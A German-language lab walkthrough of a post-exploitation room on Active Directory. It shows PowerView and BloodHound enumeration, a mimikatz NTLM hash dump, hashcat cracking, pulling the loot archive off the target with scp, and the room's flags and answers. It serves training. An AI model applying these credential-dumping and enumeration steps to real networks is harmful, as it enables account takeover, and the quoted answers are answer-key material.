Der letzte Raum im CompTIA Pentest+ Path, die Grundlagen der Post-Exploitation!

Task 1 Introduction

Nur ein kleiner Überblick und keine Aufgaben.

Task 2 Enumeration w/ Powerview

Wir folgen der Anleitung und lernen die ersten Schritte mit PowerView. Im Cheatsheet suchen wir nun nach Lösungen für die Fragen.

Frage 1:

What is the shared folder that is not set by default?

Mit Get-NetShare werden uns die Shared Folder angezeigt (hier muss ich sagen, dass das Cheatsheet ziemlich nutzlos war und ich einfach etwas herumprobiert habe):

PS C:\Users\Administrator> Get-NetShare

shi1_netname shi1_type shi1_remark

------------ --------- -----------

ADMIN$ 2147483648 Remote Admin

C$ 2147483648 Default share

IPC$ 2147483651 Remote IPC

NETLOGON 0 Logon server share

Share 0

SYSVOL 0 Logon server share

Antwort 1:

Share

Frage 2:

What operating system is running inside of the network besides Windows Server 2019?

Auch hier kein Erfolg mit dem Cheatsheet (oder bin ich nur unfähig?). Der HInt hilft uns zum Glück ja weiter:

PS C:\Users\Administrator> Get-NetComputer -fulldata | select operatingsystem

operatingsystem

Windows Server 2019 Standard

Windows 10 Enterprise Evaluation

Windows 10 Enterprise EvaluationAntwort 2:

Windows 10 Enterprise Evaluation

Frage 3:

I’ve hidden a flag inside of the users find it

Brav der Anleitung gefolgt? Direkt nach Eingabe des ersten Befehls hat man schon die Antwort:

PS C:\Users\Administrator> Get-Netuser | select cn

cn

--

Administrator

Guest

krbtgt

Machine-1

Machine-2

SQL Service

POST{P0W3RV13W_FTW}

sshd

Antwort 3:

POST{P0W3RV13W_FTW}

Task 3 Enumeration w/ Bloodhound

Wir folgen erst der Anleitung, bis wir die Zip Datei erstellen. Danach lassen wir uns den Namen der Datei ausgeben:

PS C:\Users\Administrator> dir

Directory: C:\Users\Administrator

Mode LastWriteTime Length Name

---- ------------- ------ ----

d-r--- 5/13/2020 8:01 PM 3D Objects

d-r--- 5/13/2020 8:01 PM Contacts

d-r--- 5/13/2020 8:01 PM Desktop

d-r--- 5/14/2020 8:27 PM Documents

d-r--- 10/3/2020 8:33 AM Downloads

d-r--- 5/13/2020 8:01 PM Favorites

d-r--- 5/13/2020 8:01 PM Links

d-r--- 5/13/2020 8:01 PM Music

d-r--- 5/13/2020 8:01 PM Pictures

d-r--- 5/13/2020 8:01 PM Saved Games

d-r--- 5/13/2020 8:01 PM Searches

d-r--- 5/13/2020 8:01 PM Videos

-a---- 8/15/2022 5:57 AM 9559 20220815055711_loot.zip

-a---- 8/15/2022 5:57 AM 11709 YmM2MWQ1NzYtYWFhYS00MjM1LThjYmQtYTE4ZDM4ZGFiNTFl.bin

Jetzt müssen wir die Datei auf unseren PC herunterladen, dazu nutzen wir folgenden Befehl (im Terminal auf unserem PC, nicht im SSH Terminal):



scp Administrator@MACHINE_IP:/Users/Administrator/EURE_ZIP_NUMMER_loot.zip .Nun müssen wir neo4j starten, das machen wir in einem neuen Terminalfenster mit sudo. Die Anleitung überspringt hier einige wichtige Schritte:

sudo neo4j console Jetzt öffnen wir folgenden Link in unserem Browser http://localhost:7474/browser/ und loggen uns ein, mit dem Default Account neo4j mit dem Passwort neo4j.

Danach werden wir aufgefordert unser Passwort zu ändern.



Jetzt starten wir bloodhound und geben unsere Accountinformationen ein:

An dieser Stelle wird es haarig. Die SharpHound Version auf der MACHINE ist veraltet und mit neueren Bloohound Versionen nicht kompatibel. Hier wird dazu geraten, eine ältere Version von Bloodhound herunterzuladen (z.B. Version 3). Solltet ihr also auch Probleme bei dem Import der .json Dateien haben, hier ist der Fehler!

Für die Einfachheit werde ich hier nur die Fragen und die Antworten aufschreiben:

Frage 1:

What service is also a domain admin

Hier müssten wir nun auf „Find all DOmain Admins“ klicken, um alle ADmins angezeigt zu bekommen. Der SQLSERVICE wäre in diesem Fall auch ein Admin.

Antwort 1:

SQLSERVICE

Frage 2:

What two users are Kerberoastable?

Auch hier klicken wir auf eine der Auswahlmöglichkeiten und zwar „List all Kerberoastable Accounts“.

Antwort 2:

SQLSERVICE,KRBTGT

Task 4 Dumping hashes w/ mimikatz

Normalerweise würde ich ja sagen „Folgen wir der Anleitung“, leider ist sie auch hier etwas fehlerhaft. Um mimikatz zu starten müssen wir erst in das Downloads Verzeichnis wechseln:

cd DownloadsUnd dann mimikatz starten:

.\mimikatz.exeJetzt können wir wieder der Anleitung folgen, bis wir die hashes gedumpt haben.

Frage 1:

what is the Machine1 Password?

Wir suchen den gedumpten Hash und cracken ihn mit hashcat:

hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt --snip--

64f12cddaa88057e06a81b54e73b949b:Password1

Session..........: hashcat

Status...........: Cracked

Hash.Mode........: 1000 (NTLM)

Hash.Target......: 64f12cddaa88057e06a81b54e73b949b

Time.Started.....: Mon Aug 15 15:56:54 2022 (0 secs)

Time.Estimated...: Mon Aug 15 15:56:54 2022 (0 secs)

Kernel.Feature...: Pure Kernel

Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)

Guess.Queue......: 1/1 (100.00%)

Speed.#1.........: 3022.6 kH/s (0.11ms) @ Accel:512 Loops:1 Thr:1 Vec:16

Recovered........: 1/1 (100.00%) Digests

Progress.........: 4096/14344385 (0.03%)

Rejected.........: 0/4096 (0.00%)

Restore.Point....: 0/14344385 (0.00%)

Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1

Candidate.Engine.: Device Generator

Candidates.#1....: 123456 -> oooooo

Hardware.Mon.#1..: Temp: 63c Util: 12%

Started: Mon Aug 15 15:56:42 2022

Stopped: Mon Aug 15 15:56:55 2022

Antwort 1:

Password1

Frage 2:

What is the Machine2 Hash?

Diesen haben wir bereits im Dump erhalten:

--snip--

RID : 00000452 (1106)

User : Machine2

LM :

NTLM : c39f2beb3d2ec06a62cb887fb391dee0

--snip--Antwort 2:

c39f2beb3d2ec06a62cb887fb391dee0

Task 5 Golden Ticket Attacks w/ mimikatz

Keine Fragen in diesem Task, wir folgen wieder der Anleitung und lernen (bzw. wiederholen) etwas über Tickets.

Task 6 Enumeration w/ Server Manager



Zuerst müssen wir uns per Remote Desktop mit der MACHINE verbinden:

rdesktop -u Administrator -d CONTROLLER MACHINE_IPEs begrüßt uns ein Winsows Login Screen und wir geben das Passwort ein.

An dieser Stelle können wir wieder der Anleitung folgen und bekommen einige wichtige Tipps.

Frage 1:

What tool allows to view the event logs?

Unter „Tools“ wählen wir den Event Viewer.

Antwort 1:

Event Viewer



Frage 2:

What is the SQL Service password

Die Anleitung hat uns schon zu Tools>Active Directory Users and Computers gebracht. Hier klicken wir mit der rechrten Maustaste auf den User SQL Service und wählen „Properties“. Das Passwort wurde nicht gut versteckt:

Antwort 2:

MYpassword123#

Task 7 Maintaining Access

Hier bekommen wir nochmal einen Rundown zu Metasploit und msfvenom. Ansonsten keine Fragen in diesem Task.

Task 8 Conclusion

Zum Abschluss erhalten wir wieder weiterführende Links:

Resources –

- https://blog.harmj0y.net/

- https://adsecurity.org/?page_id=1821

- https://metasploit.help.rapid7.com/docs/about-post-exploitation

- http://www.pentest-standard.org/index.php/Post_Exploitation

- https://offsec.red/mimikatz-cheat-sheet/

- https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993

Tools/Malware Used –